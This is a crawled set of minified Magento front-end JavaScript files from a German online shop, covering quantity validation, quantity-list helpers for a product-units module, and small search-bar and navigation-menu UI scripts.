var uiWidgetName=this.getUiWidgetNameByReplaceQtyValue(config.replace_qty);return!this.isInstancedWidget(qtyElement,uiWidgetName);},instantiatePriceWidget:function(element,config,getQtyCallback){return uiWidgetHelper.instantiatePriceWidget(element,config,getQtyCallback);},isInstancedWidget:function($element,widgetName){return uiWidgetHelper.isInstanceOfWidget($element,'puq',widgetName);},getUiWidgetNameByReplaceQtyValue:function(replaceQty){return uiWidgetHelper.getUiWidgetNameByReplaceQtyValue(replaceQty);},getCurrentItemConfig:function(config,element){return config;},getQtyElementOrNull:function(element,getQtyCallback){return uiWidgetHelper.getQtyElementOrNull(element,getQtyCallback);}});return jQuery.puq.quantitiesBase;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation/validation-mixin.min.js
body_size: 295
content:
define(['jquery','Aitoc_ProductUnitsAndQuantities/js/config','jquery/ui'],function($,puqConfig){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_validate_grouped_qty){return originalWidget;}
$.validator.addMethod('validate-grouped-qty',function(value,element,params){var result=false,total=0;$(params).find('input[data-validate*="validate-grouped-qty"]').each(function(i,e){var val=$(e).val(),valInt;if(val&&val.length>0){result=true;valInt=parseFloat(val)||0;if(valInt>=0){total+=valInt;}else{result=false;return result;}}});return result&&total>0;},$.mage.__('Please specify the quantity of product(s).'),false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules.min.js
body_size: 28
content:
define([],function(){return{VALIDATE_ITEM_QUANTITY:'validate-item-quantity',VALIDATE_GROUPED_ITEM_QUANTITY:'validate-grouped-item-quantity',VALIDATE_BY_QUANTITIES:'validate-by-quantities'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/form-mini-mixin.min.js
body_size: 229
content:
define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.quickSearch',widget,{setActiveState:function(isActive){this._super(isActive);if($(window).width()>=768){return;}
const height=this.element.outerHeight(true);const headerContent=$('.header.content');if(isActive){headerContent.css('margin-bottom',`${height}px`);}else{headerContent.css('margin-bottom','');}}});return $.mage.quickSearch;};});define(['jquery','domReady!'],function($){'use strict';$('#search').on('focus',()=>{setTimeout(toggleSearchInput);});$('#search').on('blur',()=>{setTimeout(toggleSearchInput,260);});function toggleSearchInput(){}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/config.min.js
body_size: -60
content:
define([],function(){return window.puqConfig;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-item-quantity.min.js
body_size: 621
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config','Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules'],function($,jQueryUi,validate,puqConfig,VALIDATION_RULES){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_min_max_sale_qty_error_messages){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_ITEM_QUANTITY,function(value,element,params){var validator=this,result,qty=$.mage.parseNumber(value),isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=$.mage.parseNumber(params.minAllowed.toString()),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=$.mage.parseNumber(params.maxAllowed.toString()),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||resolveModulo(qty,$.mage.parseNumber(params.qtyIncrements))===0.0;result=qty>0;if(result===false){validator.itemQtyErrorMessage=$.mage.__('Please enter a quantity greater than 0.');return result;}
result=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;},false);return originalWidget;function resolveModulo(qty,qtyIncrements){var divideEpsilon=10000,epsilon,remainder;while(qtyIncrements<1){qty*=10;qtyIncrements*=10;}
epsilon=qtyIncrements / divideEpsilon;remainder=qty%qtyIncrements;if(Math.abs(remainder-qtyIncrements)<epsilon||Math.abs(remainder)<epsilon){remainder=0;}
return remainder;}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/cyberday.min.js
body_size: 243
content:
require(["jquery"],function($){"use strict";$(document).ready(function($){jQuery("body .navigation .level0 ").mouseover(function(e){var numItems=$(this).find("> .submenu li.level1").length;if(numItems>44){$(this).find("> .submenu ").addClass("submenu-more")}});$('.toggle-nav-close').on('click',function(){$('html').removeClass('nav-open');});$('.block-subtitle').on('click',function(){$(this).toggleClass("active");$(this).next(".filter-options").toggleClass("open");});$('.bg-gray [data-content-type="heading"]').each(function(){var arr=$(this).text();$(this).html('<span>'+arr+'</span>');});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper.min.js
body_size: 408
content:
define(["Aitoc_ProductUnitsAndQuantities/js/constants/qty-types"],function(QTY_TYPES){return{getQuantitiesAsArrayOfFloat:function(config){var quantities=(config.qty_type===QTY_TYPES.DYNAMIC)?getDynamicQuantities(config):getStaticQuantities(config);if(config.allow_zero&&quantities[0]!==0){quantities.unshift(0);}
quantities.sort(function(a,b){return a-b;});return fixQuantitiesPrecision(quantities);function fixQuantitiesPrecision(quantities){var fixedQuantities=[];quantities.forEach(function(item,i){fixedQuantities[i]=parseFloat(parseFloat(item).toFixed(3));});return fixedQuantities;}}};function getDynamicQuantities(config){var startQty=config.start_qty;var endQty=config.end_qty;var qtyIncrement=config.qty_increment;var dynamicUseQuantities=[startQty];var currentQty=startQty+qtyIncrement;while(currentQty<=endQty){dynamicUseQuantities.push(currentQty);currentQty+=qtyIncrement;}
return dynamicUseQuantities;}
function getStaticQuantities(config){return getUseQuantitiesAsArrayOfFloat(config.use_quantities);}
function getUseQuantitiesAsArrayOfFloat(quantities){quantities=quantities.replace(/\s+/g,'');quantities=quantities.split(',');quantities=jQuery.each(quantities,function(index,str){quantities[index]=parseFloat(str);});return quantities;}});